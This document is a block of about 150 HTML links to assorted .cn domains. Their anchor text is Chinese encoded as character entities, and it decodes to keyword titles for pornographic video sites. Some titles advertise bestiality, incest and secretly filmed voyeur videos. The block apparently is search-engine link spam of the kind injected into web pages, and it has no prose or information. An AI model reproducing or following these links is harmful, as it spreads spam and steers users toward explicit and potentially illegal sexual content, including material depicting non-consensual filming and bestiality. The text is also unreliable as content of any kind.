<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cureit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artsonic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wscscc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suliu234.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://cnpin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://totav.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://acial.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://r20d.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hksrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://kangdiu.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shanhen.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://hoolv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xyfood.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubir.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aalahtu.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glh88.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goucankao.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ansenled.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3631.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://yf263.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://fznks.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://passito.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://edu-st.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://yicai998.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://readingday.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://kpua.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://oyzw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sengkan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dubagw.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renliu114.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://py1017.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fossstore.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://shfit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://masterpay.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bmshb.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://jpg123.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wanyte.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://look521.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://13667152199.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://yktaoran.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://autowolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://ynkids.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://1tvw.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
